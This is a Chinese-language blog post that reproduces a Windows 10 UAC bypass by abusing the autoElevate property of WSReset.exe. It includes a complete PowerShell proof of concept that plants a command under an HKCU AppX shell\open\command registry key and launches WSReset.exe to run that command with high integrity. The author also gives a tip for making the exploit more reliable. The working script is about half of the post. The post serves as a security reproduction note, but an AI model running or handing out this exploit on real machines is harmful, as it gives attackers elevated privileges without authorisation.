Win10利用应用商店WSReset.exe进行bypassuac
目录
警告
本文最后更新于 2020-05-09,文中内容可能已过时。
遇到了win10的环境就找了下bypassuac的.
1 环境
win10 1909 18363.535 Pro
2 复现
利用微软提供的sigcheck.exe签名检查工具发现C:\Windows\System32\WSReset.exe存在autoElevate属性为true

使用Procmon64.exe添加过滤条件
没找到HKCU\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command
根据微软文档可知用户特定的设置优先于默认设置,而当前用户可以写入这个值,那么可以使用powershell来实现poc。
<#
.SYNOPSIS
Fileless UAC Bypass by Abusing Shell API
Author: Hashim Jawad of ACTIVELabs
.PARAMETER Command
Specifies the command you would like to run in high integrity context.
.EXAMPLE
Invoke-WSResetBypass -Command "C:\Windows\System32\cmd.exe /c start cmd.exe"
This will effectivly start cmd.exe in high integrity context.
.NOTES
This UAC bypass has been tested on the following:
- Windows 10 Version 1803 OS Build 17134.590
- Windows 10 Version 1809 OS Build 17763.316
#>
function Invoke-WSResetBypass {
Param (
[String]$Command = "C:\Windows\System32\cmd.exe /c start cmd.exe"
)
$CommandPath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
$filePath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
New-Item $CommandPath -Force | Out-Null
New-ItemProperty -Path $CommandPath -Name "DelegateExecute" -Value "" -Force | Out-Null
Set-ItemProperty -Path $CommandPath -Name "(default)" -Value $Command -Force -ErrorAction SilentlyContinue | Out-Null
Write-Host "[+] Registry entry has been created successfully!"
$Process = Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -WindowStyle Hidden
Write-Host "[+] Starting WSReset.exe"
Write-Host "[+] Triggering payload.."
Start-Sleep -Seconds 5
if (Test-Path $filePath) {
Remove-Item $filePath -Recurse -Force
Write-Host "[+] Cleaning up registry entry"
}
}在我自己测试的过程中因为WSReset.exe启动过慢的情况出现了多次复现不成功,建议把powershell脚本去掉后面的清空注册表,避免WSReset运行时找不到注册表,不过记得手动清除。
3 参考
- https://www.activecyber.us/activelabs/windows-uac-bypass
- https://github.com/sailay1996/UAC_Bypass_In_The_Wild
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。